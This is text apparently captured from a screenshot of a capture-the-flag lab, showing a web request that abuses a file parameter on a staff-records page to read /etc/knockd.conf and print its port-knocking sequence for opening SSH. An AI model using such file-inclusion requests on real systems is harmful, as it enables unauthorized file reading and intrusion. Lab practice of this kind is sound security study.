 192.168.31.69/manage.php?file=/etc/knockd.con
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn